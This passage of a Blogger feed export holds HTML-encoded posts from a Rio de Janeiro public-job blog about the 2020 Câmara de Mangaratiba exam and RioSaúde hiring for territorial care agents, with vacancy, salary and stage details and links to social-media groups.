\/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EProvas objetivas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cu\u003Eprimeira etapa do concurso consistirá em 40 questões de múltipla escolha.\u003C\/u\u003E Elas serão provavelmente aplicadas no dia 08 de novembro de 2020, com duração de quatro horas para o cargo de Consultor Jurídico e de três horas para os demais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESomente serão classificados aqueles que não zerarem em nenhuma disciplina e alcançarem pelo menos 50% de aproveitamento na nota final.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EValidade e mais informações\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso terá dois anos de validade, contando a partir de sua homologação. É possível que a Câmara de Mangaratiba prorrogue por igual período, mas tudo dependerá dos critérios adotados.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara mais informações, \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Eacesse a página destinada ao concurso e confira todos os itens do edital!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-mangaratiba-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/5756109257611979187\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html","title":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3253481764634173888"},"published":{"$t":"2020-08-10T19:30:00.004-03:00"},"updated":{"$t":"2020-08-10T19:30:56.986-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDois novos processos seletivos\u003C\/span\u003E\u003C\/b\u003E são anunciados pela \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ERioSaúde - Empresa Pública de Saúde do Rio de Janeiro\u003C\/b\u003E\u003C\/span\u003E. Desta vez, serão preenchidas \u003Cu\u003E39 vagas para profissionais de nível médio\u003C\/u\u003E, para atuação nos Centros de Atenção Psicossocial e Unidades de Acolhimento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados em \u003Cu\u003Ecaráter emergencial e temporário\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003EVagas na RioSaúde\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 120\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados para o cargo de \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EAgente de Cuidado Territorial\u003C\/b\u003E\u003C\/span\u003E. Serão \u003Cu\u003E24 vagas preenchidas imediatamente\u003C\/u\u003E, para atuação em jornadas de 30 a 40 horas semanais. Os profissionais contratados irão atuar nos Centros de Atenção Psicossocial (CAPS), em suas diferentes modalidades. O salário será de R$ 1.265,25 em jornadas de 30 horas semanais e de R$ 1.687,00 por 40 horas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 121\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESão \u003Cu\u003E15 vagas imediatas\u003C\/u\u003E para o cargo de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAgente de Cuidado Territorial\u003C\/span\u003E\u003C\/b\u003E para jornada de 40 horas semanais trabalhadas. Os profissionais contratados irão atuar nas Unidade de Acolhimento Adulto Metamorfose Ambulante e Unidade de Acolhimento Adulto Cacildis. O salário será de de R$ 1.687,00.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EDemais benefícios\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do salário indicado, os profissionais de ambos editais poderão ter direito a outros benefícios, como:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVale-refeição e\/ou alimentação;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAuxílio-transporte.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInscrições no processo seletivo RioSaúde\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs \u003Cu\u003Ecandidatos têm até o dia 10 de agosto de 202\u003C\/u\u003E0 para se inscrever no processo seletivo RioSaúde. Basta acessar o \u003Ca href=\"https:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura\u003C\/a\u003E e preencher o formulário de inscrição. A \u003Cu\u003Edocumentação comprobatória deverá ser apresentada somente em caso de convocação\u003C\/u\u003E. Não há previsão de cobrança de taxa de inscrição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas do processo seletivo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs candidatos do processo seletivo RioSaúde serão avaliados mediante \u003Cu\u003Eanálise de currículo\u003C\/u\u003E (prova de títulos) para ambos os editais. Essa etapa valerá até 100 pontos e possui caráter eliminatório e classificatório. As \u003Cu\u003Epontuações da prova de títulos serão específicas por edital\u003C\/u\u003E de processo seletivo. Os candidatos inscritos, na seleção regida pelo edital nº 121\/2020, serão avaliados ainda por meio de entrevista por competência, que visa analisar a adequação das competências junto aos requisitos para a vaga. A etapa será pontuada em até 100 pontos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cu\u003Eprocesso seletivo RioSaúde terá validade de um ano\u003C\/u\u003E, a contar da data de sua homologação, podendo ser prorrogado pelo mesmo período. Outras informações, como especificações do cargo e critérios que serão pontuados na prova de títulos, estão disponíveis nos editais publicados no \u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura do Rio de Janeiro\/RioSaúde\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" 